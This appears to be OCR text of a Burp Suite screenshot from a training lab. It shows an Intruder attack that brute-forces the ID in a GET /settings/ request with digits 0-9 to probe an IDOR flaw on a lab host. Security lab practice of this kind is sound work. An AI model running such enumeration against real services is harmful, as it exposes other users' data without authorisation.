 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target http://idor.naham.sec:8081 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /settings/§2§ HTTP/1.1
2 Host: idor.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://idor.naham.sec:8081/
10
11
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10
Request count: 10
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a
specified character set.
Character set: 0123456789
Min length: 1
Max length: 1
Payload processing
§ Payloads
Resource pool